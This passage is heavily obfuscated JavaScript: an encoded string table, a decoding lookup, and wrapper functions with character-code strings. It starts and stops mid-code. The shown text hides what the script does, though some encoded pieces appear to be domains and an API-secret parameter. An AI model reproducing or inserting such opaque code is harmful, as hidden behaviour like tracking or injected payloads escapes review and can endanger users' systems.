','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return 